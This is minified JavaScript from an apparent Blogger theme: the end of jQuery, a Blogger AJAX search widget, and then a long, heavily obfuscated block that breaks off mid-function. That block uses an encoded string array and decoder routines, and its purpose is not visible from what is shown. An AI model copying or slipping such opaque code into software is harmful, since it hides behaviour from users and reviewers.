t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});

/*! AJAX Search Widget for Blogger V2 <https://dte-project.github.io/blogger/search.html> */ 
window.q2o=function(e,t){function r(e){return decodeURIComponent(e)}function n(e){return void 0!==e}function i(e){return"string"==typeof e}function a(e){if(i(e)){if("true"===e)return!0;if("false"===e)return!1;if("null"===e)return null;if("'"===e.slice(0,1)&&"'"===e.slice(-1))return e.slice(1,-1);if(/^-?(\d*\.)?\d+$/.test(e))return+e;if(i(t=e)&&""!==t.trim()&&('""'===t||"[]"===t||"{}"===t||'"'===t[0]&&'"'===t.slice(-1)||"["===t[0]&&"]"===t.slice(-1)||"{"===t[0]&&"}"===t.slice(-1)))try{return JSON.parse(e)}catch(e){}}var t;return e}var s={};return""===(e=e.replace(/^.*?\?/,""))||e.split(/&(?:amp;)?/).forEach(function(e){var e=e.split("="),o=r(e[0]),e=!n(e[1])||r(e[1]),e=!n(t)||t?a(e):e;"]"===o.slice(-1)?function(e,t){for(var r,n=o.split("["),i=0,a=n.length;i<a-1;++i)e=e[r=n[i].replace(/\]$/,"")]||(e[r]={});e[n[i].replace(/\]$/,"")]=t}(s,e):s[o]=e}),s},function(o,f){function p(e){return encodeURIComponent(e)}function i(e){return void 0!==e}function h(e){return"number"==typeof e||/^-?(\d*\.)?\d+$/.test(e)}function a(e){return null!==e&&"object"==typeof e}function g(e,t){for(var r in t=t||{},e)i(t[r])?a(e[r])&&a(t[r])&&(t[r]=g(e[r],t[r])):t[r]=e[r];return t}function m(e,t,r){e.addEventListener(t,r,!1)}function y(e,t,r){if(e=f.createElement(e),i(t)&&""!==t&&(e.innerHTML=t),a(r))for(var n in r)!1!==r[n]&&e.setAttribute(n,r[n]);return e}function v(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.add(r)}function x(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.remove(r)}function k(e,t,r){t&&e.insertBefore(t,r)}function $(e){e.parentNode&&e.parentNode.removeChild(e)}function b(e,t){var r,n=[];for(r in e)n.push(p(r)+"="+p(e[r]));return"?"+n.join(t||"&")}function s(e,t){return e=(e+"").split(/[?&#]/)[0].replace(/\/+$/,""),i(t)&&(e=e.replace(/\.[\w-]+$/,t?"."+t:"")),e}function w(e){return h(e)?("file:"===N.protocol?"https:":"")+"//www.blogger.com/feeds/"+e+"/posts/summary":s(e)+"/feeds/posts/summary"}function T(e,t,r){var n=/\.css$/i.test(s(e)),i=y(n?"link":"script","",g(n?{href:e,rel:"stylesheet"}:{src:e},r));return i.readyState?i.onreadystatechange=function(){"loaded"!==i.readyState&&"complete"!==i.readyState||(i.onreadystatechange=null,t&&t(i))}:t&&m(i,"load",t),k(j,i,j.firstChild),i}function q(e,t,r){(r=r||[]).unshift(t),"function"==typeof U&&U.apply(e,r)}function n(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function C(e){if(!M)return e;var t=(t=M.replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\\\$&")).replace(/\s+/g,"\\s+");return t=RegExp(t,"i"),e.replace(t,"$&")}function c(e){return o.getComputedStyle(V).getPropertyValue(e)}function l(e){var t,r,n,i,a;!B.container&&W.parentNode&&(r=(t=R.getBoundingClientRect()).top,n=t.left,i=t.width,a=t.height,v(W,D+"-float"),W.style.cssText="background-color:"+c("background-color")+";color:"+c("color")+";position:fixed;z-index:9999;top:"+(r+a)+"px;left:"+n+"px;width:"+i+"px;max-height:"+(o.innerHeight-r-a)+"px;overflow:auto;",q(W,e&&e.type||"fit",[t]))}function u(e,t){var r=H[e][t],e=W.children[0],t=1===E?"empty":"end";k(e,G),r[0]?(X.style.display=1<E?"":"none",Y.style.display=O>r[0]?"none":"",K.innerHTML=r[1],k(e,K)):(e.innerHTML='<p class="'+D+"-results-"+t+'">'+J[t].replace("%s%",n(M))+"</p>",Y.style.display="none"),k(e,Q),k(V,W),l(),$(F)}function t(e){e&&e.preventDefault()}function r(){var e,t=(t=this.q)&&t.value;G.innerHTML=J.title.replace("%s%",n(t)),W.children[0].innerHTML="",t?(t=t.toLowerCase(),((e=!(!H[t]||!H[t][E]))?u:function(t,r){M=t,k(W.children[0],Z),k(V,W),l(),$(F);var n=W.parentNode;v(n,D+"-loading"),T(w(z)+b(g(B.query,{callback:"_"+I,"max-results":O,q:t,"start-index":r})),function(){x(n,D+"-loading"),i(H[t])||(H[t]={});var e=K.innerHTML;H[t][r]=[K.children.length,e],u(t,r)})})(t,E),q(R,"search",[t,E,e,W])):(k(V,F),$(W))}function d(e){var t=this;e.key&&"Enter"===e.key||e.keyCode&&13===e.keyCode||o.setTimeout(function(){ne?(re&&o.clearTimeout(re),re=o.setTimeout(function(){r.call(R)},h(ne)?+ne:500)):""===t.value&&(k(V,F),$(W))},1)}var e=o.q2o,L=f.currentScript,N=o.location,S=o.localStorage,M="",E=1,H={},I=Date.now(),_={i:I,direction:"ltr",url:N.protocol+"//"+N.host,name:"movie-search",css:!0,ad:!1,live:!0,source:'form[action$="/search"]',container:0,excerpt:0,image:"s50-c",target:0,chunk:5,text:{title:"",loading:"Waithing&hellip;",previous:"Previous",next:"Next",empty:"",end:""},query:{alt:"json",orderby:"updated"}},j=f.head,B=g(_,e(L.src)),R=f.querySelector(B.source);if(R){var _=B.i,z=B.id||s(B.url),D=B.name,P=B.ad,U=(U=B.e)&&o[U];!0===P&&(P=3);e=e(N.search);i(e[_])&&(delete e[_].url,B=g(B,e[_]));var A,J=B.text,O=B.chunk,V=B.container&&f.querySelector(B.container)||f.body,W=y("div","<div></div>",{class:D+" "+B.direction,id:D+":"+_}),F=y("div"),G=y("h3","",{class:D+"-title"}),K=y("ul","",{class:D+"-results",id:D+"-results:"+_,start:E}),Q=y("nav","",{class:D+"-pager",id:D+"-pager:"+_}),X=y("a",J.previous,{class:D+"-previous",href:"",rel:"prev"}),Y=y("a",J.next,{class:D+"-next",href:"",rel:"next"}),Z=y("p",J.loading,{class:D+"-loading"});m(o,"scroll",l),m(o,"resize",l),o["_"+I]=function(e){var t=(e=e.feed||{}).entry||[],r=t.length,o=B.target,s=B.image,c=B.excerpt,n="has-title has-url";for(s&&(n+=" has-image"),c&&(n+=" has-excerpt"),v(W,n),A=function(e){if(e){var t,r,n,i,a=(e.link.find(function(e){return"alternate"===e.rel})||{}).href;if(str="",a)return s&&(i="media$thumbnail"in e,!0===s&&(s=80),h(s)?(t=r=s+"px",s="s"+s+"-c"):(n=/^s(\d+)(\-[cp])?$/.exec(s))?(t=n[1]+"px",r=n[2]?n[1]+"px":"auto"):(n=/^w(\d+)\-h(\d+)(\-[cp])?$/.exec(s))&&(t=n[1]+"px",r=n[2]+"px"),str+='<div class="'+D+"-image "+(i?"loading":"no-image")+'">',str+=i?'<img alt="" class="lazyload" src="'+e.media$thumbnail.url.replace(/\/s\d+(\-c)?\//g,"/"+s+"/")+'">':'<span class="img" width:'+t+";height:"+r+';">',str+="</div>"),str+='<h4 class="'+D+'-title"><a href="'+a+'"'+(o?' target="'+o+'"':"")+">"+C(e.title.$t)+"</a></h4>",c&&(e=(a=e.summary.$t.replace(/<.*?>/g,"").replace(/[<>]/g,"").trim()).length,!0===c&&(c=200),str+='<p class="'+D+"-excerpt"+(e?"":" no-excerpt")+'">'+C(a.slice(0,c))+(c<e?"&hellip;":"")+"</p>"),y("li",str)}},K.innerHTML="",u=0;u<r;++u)k(K,A(t[u]));if($(Z),X.style.display=1<E?"":"block",Y.style.display=r<O?"block":"",k(Q,X),k(Q,f.createTextNode(" ")),k(Q,Y),k(n=W.children[0],G),k(n,K),k(n,Q),s){function i(){v(this.parentNode,"error"),q(this,"error.asset",[this.src])}function a(){x(this.parentNode,"loading"),q(this,"load.asset",[this.src])}for(var l=K.getElementsByTagName("img"),u=0,d=l.length;u<d;++u)m(l[u],"error",i),m(l[u],"load",a)}!function(){if(!1!==P){var e=+(S.getItem(D)||-1);if(P<e)return S.setItem(D,0),1;S.setItem(D,++e)}}()||T(w("")+b(g(B.query,{callback:"_"+I+"_","max-results":21,orderby:"updated"}))+"&q="+p(M)),q(W,"load",[e,M,E])},o["_"+I+"_"]=function(e){var t=(t=(e=e.feed||{}).entry||[])[Math.floor(Math.random()*t.length)];(t=A(t))&&(v(t,"ad"),k(K,t,K.firstChild)),q(t,"load.ad",[e])},L.id||(L.id=D+"-js"),v(L,D+"-js");var ee,te=B.container,_=B.css;if(_&&!f.getElementById(D+"-css")&&T("string"==typeof _?_:s(L.src,"css"),function(){q(this,"load.asset",[this.href])},{class:D+"-css",id:D+"-css"}),te=te&&f.querySelector(te)){for(;ee=te.firstChild;)k(F,ee);k(te,F)}var re,ne=B.live;m(R,"submit",function(e){K.start=E=1,re&&o.clearTimeout(re),r.call(this),t(e)}),["cut","input","keydown","paste"].forEach(function(e){m(R.q,e,d)}),m(X,"click",function(e){K.start=E-=O,r.call(R),t(e)}),m(Y,"click",function(e){K.start=E+=O,r.call(R),t(e)}),q(R,"ready",[B,W])}}(window,document);

'use strict';var w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ,mNNq_hc,NC58bqN,lVtHpk,eHQGLTj,wRtLFl1,uLTikx2,O2k5iq,kQ3CWno,YwVFlzI,FGqE9V,x8O6FQ,fSl1jL,JVodq6W,UeC36CR,yUYUL2a,xUHILpO,hFleFN;function W3UZ1h(w_UvAee){return hFleFN[w_UvAee>0x46?w_UvAee>0x46?w_UvAee>0x46?w_UvAee<0x108?w_UvAee<0x108?w_UvAee>0x46?w_UvAee-0x47:w_UvAee-0x4e:w_UvAee+0xe:w_UvAee-0x5e:w_UvAee-0x54:w_UvAee-0x24:w_UvAee-0x6]}hFleFN=mVRDPeb.call(this);function kUqrjW(w_UvAee,gQOIpiN){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0xe5?w_UvAee<0xe5?w_UvAee-0x24:w_UvAee-0x40:w_UvAee-0x2f]},0x1);Object.defineProperty(w_UvAee,'length',{value:gQOIpiN,configurable:LPGzR_g(0x34)});return w_UvAee}var b8i8yr=[],KIxE4F=0x0,VOJKPL=bY1ZGv(()=>{var w_UvAee=['=i/2e,A','Hl_11]io2$]#dQ`oKB','Hl_11]io1T','.l7g?[UCKI','^LZ2;W#*M!h.SZso^GLg6=%;n%q3yx8j0qqF','|1Dg4+h;S$X%m9=o^UIJe,A','=i,<v;A','Zrefe','rr3<V<JTE$Y.GF','CE^gf)!YxS#0B','Hl_11]ioG','mrM=O:!eG','n7wJE<cCC','|1e3_<"@G','>l&=(.,*G','|D8=M<BTbU','?z_1g,_YE5A2x8MmZB','+Xc=d','dPM=a^JTE$Y.GF','$"a6}Pf87I','CjYJc,W{R#p!pE','Hlu,2]OC','CjYJc,=B','^UIJe,A','9oefB.cC','ZP;I','JSv<f,yC','rr@J','l54JWf|L1T&@B','po+fv)!eG','$J0=X<@Y0T4','uaTgt)uC','$J0=X<iC','MGH<v;{{*T','+4.J9=[jH','+4c=X<mC','"fmf$6/NH','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<~*;R','xoef9_tjG','*zbgmv^HL%r&98M','L8W38n2Y<!b6/EMmKB','L8W38nIC','PP7g{<qC','S8U==[cC','*zbgmvaC','$zo/5+UC','jrWf=[cC',',z_1Z','>z,<L:mC','EEVK7=MC','SdzIe','_zwJ','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','^D(gf78C','42/2b','f8X<b,lTH','RP^IZ','ZuDg?[A','Yi,<b,bT=!rx]x7j','jrIJ','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','l54Jb','I%Gf?[H[R#j/[88j','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','jrWf=[${lT','W,52e>iC','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','vz.Jn`A','vzbgN:8eG','Y2~zT','EE0=f,xB','jrzId','%DU=c,+MM%`+B','9on<`*MC<R','8D@J','=imfo@):W$Rz@P_oKB','+l^IL:MC','_q.Je,]@G','~OVK','brWf~<"@qU','brWf~<UC','Q5zg7=YC','tG>f]*yC','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','8DVKa','7!zI;w*N2T5','nrNKr2UC','%2H<c,A','nrNKr2JTc%j3pE','32#c7=cC','32#c7=:Y<R','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','EE0=f,i@qU','0z$G','arU=i>ueG','eP(gz=!eKUGv*E','5a$Jf>4C',';i_1[[A','ar%2L:7;G','f5bgY','e5/2Y','toX<5+UC','0z|/W>kC','nrTg6=yC','toX<5+ges74EO9wn3o_1@[A','[i/2s)iC','nX,<c','[i/2s)@Yg#c.B','=7U==[${lT','gzzgh`A','kz0=r@A','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','ePVKH:kC','crdKd','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','CPH<86&YH','CPH<o2MCH','_%geJ3A','9f4Jx)VNZOV]sb#l','bawG/?dp5Us','M#5z9wA','8f=H/wS$E2g0dE7cl8RbkjAIJOpH6*gq','47Dgn2i{,NE;)^nZZ%f/h)1p(5cKr+|pkwXG','Dj+H;!UIt1#c<,*YdB','9,}Jq2Zdg#&=vOWb>!z=Iw4u8IZGID8qQz#0b','LuU:;wa$`T)&ADBk)A','WX0=F?3pC#w4?+2cl2]=k9~Rq!ZKFQEfI#=fW','XPU=>[aC','$2_d?ttB','z5exd,uC','350=~^%B','ximE5+1`F','dP(gt@mCmUW6GF',']DwJb','|k_11]M:1Td6TmO','_D(Ia','|1e3^fwem$6','2XYJ5+6elT','dMf<M<BTbU','|k_11]"A','kr^gd,wC','(n~g4+YC','YiY2y;c0aU7tOykL$"AQN','dP@Jv)ceG','=G>f]*yC','EEzg6=yC','Hujg6=$Y0T','2X01CuyC','Hujg6=SC','|D7gA[;NG','fP1Kd','|D8=]^mC','vz.Jf,uC','2X01nv{Y<!t/B','oa$JZ','w5zg7=YC','|D8=]^mCK%L)|a{oeB','a852b,uC','(7wJ%*AIb%n{Xjbp7lJg6=;N9y[#d94i0qqF','2XYJ5+uC','|1e3^fkC','toe3M','2X01nvoC','PP)Fd','S8U==[${lT','|k_11]M:1Td6TmlLEj=CN:<cGT','+Xc=}fwem$6','(7wJ%*iC','v27gHYwC','^Gtae,mC','aBJgA[0C','$GOxP','kr^gd,A'],gQOIpiN,LPGzR_g,IGYvLJ;gQOIpiN=w_UvAee;for(LPGzR_g=0x10;LPGzR_g%0x4===0x0;LPGzR_g++){var mNNq_hc=0x0;w_UvAee=gQOIpiN=gQOIpiN.concat(bY1ZGv(()=>{var w_UvAee;mNNq_hc++;if(mNNq_hc===0x1){return[]}for(w_UvAee=0x39;w_UvAee;w_UvAee--)gQOIpiN.unshift(gQOIpiN.pop());return[]},0x0)())}for(IGYvLJ=0x38;IGYvLJ;IGYvLJ--)gQOIpiN.unshift(gQOIpiN.pop());return KIxE4F?w_UvAee.pop():KIxE4F++,w_UvAee},0x0)();function h6CPX7(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(xUHILpO=h6CPX7()||{},yUYUL2a=xUHILpO.TextDecoder,UeC36CR=xUHILpO.Uint8Array,JVodq6W=xUHILpO.Buffer,fSl1jL=xUHILpO.String||String,x8O6FQ=xUHILpO.Array||Array,FGqE9V=bY1ZGv(()=>{var w_UvAee=new x8O6FQ(W3UZ1h(0xf3)),gQOIpiN,LPGzR_g;void(gQOIpiN=fSl1jL.fromCodePoint||fSl1jL.fromCharCode,LPGzR_g=[]);return kUqrjW(bY1ZGv((...IGYvLJ)=>{var mNNq_hc;function NC58bqN(IGYvLJ){return hFleFN[IGYvLJ>0x34?IGYvLJ>0x34?IGYvLJ<0xf6?IGYvLJ<0xf6?IGYvLJ>0x34?IGYvLJ<0xf6?IGYvLJ<0xf6?IGYvLJ-0x35:IGYvLJ+0x26:IGYvLJ-0x33:IGYvLJ+0x55:IGYvLJ+0x51:IGYvLJ+0x2:IGYvLJ+0x63:IGYvLJ-0x47]}typeof(IGYvLJ.length=NC58bqN(0x3a),IGYvLJ._rR6jmn=IGYvLJ[W3UZ1h(0x4a)]);var lVtHpk,eHQGLTj;!(IGYvLJ[0x71]=-0x8d,IGYvLJ._rR6jmn=IGYvLJ[IGYvLJ[0x71]-(IGYvLJ[0x71]-(IGYvLJ[W3UZ1h(0x4b)]+0x8d))][W3UZ1h(0x47)],LPGzR_g[W3UZ1h(0x47)]=0x0);for(mNNq_hc=W3UZ1h(0x48);mNNq_hc<IGYvLJ._rR6jmn;){eHQGLTj=IGYvLJ[W3UZ1h(0x48)][mNNq_hc++];if(eHQGLTj<=0x7f){lVtHpk=eHQGLTj}else{if(eHQGLTj<=0xdf){var wRtLFl1=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x62?IGYvLJ-0x51:IGYvLJ>0x124?IGYvLJ+0x51:IGYvLJ-0x63]},0x1);lVtHpk=(eHQGLTj&0x1f)<<0x6|IGYvLJ[wRtLFl1(0x64)][mNNq_hc++]&0x3f}else{if(eHQGLTj<=0xef){var uLTikx2=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x40?IGYvLJ+0x49:IGYvLJ<0x102?IGYvLJ-0x41:IGYvLJ-0x37]},0x1);lVtHpk=(eHQGLTj&0xf)<<IGYvLJ[0x71]+NC58bqN(0xee)|(IGYvLJ[0x0][mNNq_hc++]&uLTikx2(0x43))<<0x6|IGYvLJ[W3UZ1h(0x48)][mNNq_hc++]&uLTikx2(0x43)}else{if(fSl1jL.fromCodePoint){var O2k5iq=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ>-0x62?IGYvLJ<-0x62?IGYvLJ+0x22:IGYvLJ>0x60?IGYvLJ+0x22:IGYvLJ>-0x62?IGYvLJ+0x61:IGYvLJ+0x35:IGYvLJ+0x28]},0x1);lVtHpk=(eHQGLTj&0x7)<<0x12|(IGYvLJ[0x0][mNNq_hc++]&O2k5iq(-0x5f))<<0xc|(IGYvLJ[0x0][mNNq_hc++]&O2k5iq(-0x5f))<<0x6|IGYvLJ[O2k5iq(-0x60)][mNNq_hc++]&O2k5iq(-0x5f)}else{var kQ3CWno=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x8?IGYvLJ-0x60:IGYvLJ>0x8?IGYvLJ>0xca?IGYvLJ-0x4:IGYvLJ<0xca?IGYvLJ-0x9:IGYvLJ-0xf:IGYvLJ+0x5d]},0x1);typeof(lVtHpk=kQ3CWno(0xb),mNNq_hc+=W3UZ1h(0x4a))}}}}LPGzR_g.push(w_UvAee[lVtHpk]||(w_UvAee[lVtHpk]=gQOIpiN(lVtHpk)))}return IGYvLJ[W3UZ1h(0x4b)]>IGYvLJ[IGYvLJ[0x71]+0xfe]+0x7a?IGYvLJ[IGYvLJ[0x71]+0xe8]:LPGzR_g.join('')},0x0),W3UZ1h(0x4c))},0x0)());function jyYf6i(w_UvAee){return typeof yUYUL2a!=='undefined'&&yUYUL2a?new yUYUL2a().decode(new UeC36CR(w_UvAee)):typeof JVodq6W!=='undefined'&&JVodq6W?JVodq6W.from(w_UvAee).toString('utf-8'):FGqE9V(w_UvAee)}typeof(YwVFlzI=c1W9rf(W3UZ1h(0xe8)),kQ3CWno=c1W9rf[W3UZ1h(0x4f)](void 0x0,W3UZ1h(0x6d)),O2k5iq={fLHBiA_:c1W9rf(0x14),nekQogT:c1W9rf(0x50),CWeuXU:c1W9rf(W3UZ1h(0xa1))},uLTikx2=c1W9rf(W3UZ1h(0x4d)),wRtLFl1=[c1W9rf(W3UZ1h(0x4d)),c1W9rf(0x19),c1W9rf(W3UZ1h(0x99)),c1W9rf(W3UZ1h(0x55)),c1W9rf.apply(W3UZ1h(0x51),[0x6a])],eHQGLTj=c1W9rf[W3UZ1h(0x50)](void 0x0,[0xa]),lVtHpk=bY1ZGv(()=>{var w_UvAee,gQOIpiN,LPGzR_g;function IGYvLJ(w_UvAee){return hFleFN[w_UvAee<0x26?w_UvAee+0x64:w_UvAee<0x26?w_UvAee+0x59:w_UvAee-0x27]}!(w_UvAee={lDmusSp:c1W9rf(0xe)},gQOIpiN=[c1W9rf(IGYvLJ(0x2e))],LPGzR_g={juFMwb:[],e3hINA:bY1ZGv((w_UvAee=gQOIpiN[IGYvLJ(0x28)])=>{if(!lVtHpk.juFMwb[0x0]){lVtHpk.juFMwb.push(W3UZ1h(0x95))}return lVtHpk.juFMwb[w_UvAee]},0x0),rJ0GIj:[],TLjIxLA:bY1ZGv((w_UvAee=c1W9rf(W3UZ1h(0x4e)))=>{if(!lVtHpk.rJ0GIj[0x0]){lVtHpk.rJ0GIj.push(-0x1b)}return lVtHpk.rJ0GIj[w_UvAee]},0x0),BToNNRh:c1W9rf(0xb),ZEc5L1:c1W9rf(0xc),ydim3YY:c1W9rf[W3UZ1h(0x4f)](void 0x0,0xd),DvNdru:[],G_cRpvk:bY1ZGv((w_UvAee=eHQGLTj)=>{var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0xe6?w_UvAee+0x29:w_UvAee>0x24?w_UvAee<0x24?w_UvAee-0x43:w_UvAee>0x24?w_UvAee<0x24?w_UvAee-0x2a:w_UvAee>0xe6?w_UvAee-0x20:w_UvAee>0x24?w_UvAee<0xe6?w_UvAee<0xe6?w_UvAee-0x25:w_UvAee+0x32:w_UvAee-0x9:w_UvAee-0x3e:w_UvAee+0xd:w_UvAee+0x2a]},0x1);if(!lVtHpk.DvNdru[gQOIpiN(0x26)]){lVtHpk.DvNdru.push(W3UZ1h(0x74))}return lVtHpk.DvNdru[w_UvAee]},0x0),yVYVYrp:0x10,Fo4aJv7:w_UvAee.lDmusSp,B8vkE6n:[],zrbXnkS:bY1ZGv((w_UvAee=c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[0xa]))=>{if(!lVtHpk.B8vkE6n[IGYvLJ(0x28)]){lVtHpk.B8vkE6n.push(0x2)}return lVtHpk.B8vkE6n[w_UvAee]},0x0),GRAmG6c:W3UZ1h(0x9e)});return LPGzR_g},0x0)());var yDlsSy,vtZdSV,JANkX_I=function(...w_UvAee){var gQOIpiN,LPGzR_g;function IGYvLJ(w_UvAee){return hFleFN[w_UvAee>0x3a?w_UvAee>0xfc?w_UvAee-0x61:w_UvAee>0x3a?w_UvAee<0xfc?w_UvAee>0x3a?w_UvAee>0x3a?w_UvAee>0xfc?w_UvAee-0x29:w_UvAee>0x3a?w_UvAee<0xfc?w_UvAee-0x3b:w_UvAee+0x28:w_UvAee-0x8:w_UvAee-0x36:w_UvAee+0x16:w_UvAee+0x49:w_UvAee-0x58:w_UvAee-0x37]}void(w_UvAee[W3UZ1h(0x47)]=0x0,w_UvAee.S23Lah3=w_UvAee[0x0],w_UvAee.S23Lah3=[c1W9rf.apply(void 0x0,[0x10])],gQOIpiN=function(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x118?w_UvAee<0x56?w_UvAee+0x4c:w_UvAee<0x118?w_UvAee>0x56?w_UvAee>0x56?w_UvAee>0x56?w_UvAee<0x56?w_UvAee-0x1c:w_UvAee<0x118?w_UvAee>0x56?w_UvAee-0x57:w_UvAee-0x3f:w_UvAee-0x14:w_UvAee-0x29:w_UvAee-0x0:w_UvAee-0x5a:w_UvAee+0x25:w_UvAee+0x25]},0x1);!(w_UvAee.length=0x0,w_UvAee[W3UZ1h(0x52)]=0x5d,w_UvAee[gQOIpiN(0x58)]=c1W9rf(0xf));try{return window||global||new Function(w_UvAee[w_UvAee.IxtRha-W3UZ1h(0x76)])()}catch(e){var IGYvLJ=bY1ZGv(w_UvAee=>{return 